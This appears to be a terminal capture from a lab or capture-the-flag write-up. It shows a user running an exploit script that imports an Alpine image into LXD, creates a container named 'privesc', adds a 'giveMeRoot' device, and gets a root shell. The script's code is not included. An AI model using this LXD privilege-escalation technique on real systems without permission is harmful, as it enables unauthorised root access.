 jigsaw@jigsaw2:~$ ./expl.sh -f alpine-v3.10-x86_64-20190730_0048.tar.gz
Image imported with fingerprint: 96c4e75ab56947a9e9cb3bc8f9a5a987a6e64114d8fbc9c8331eae8a033e24ec
[*] Listing images...

+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | 96c4e75ab569 | no     | alpine v3.10 (20190730_00:48) | x86_64 | 3.04MB | Jul 29, 2019 at 8:49pm (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ #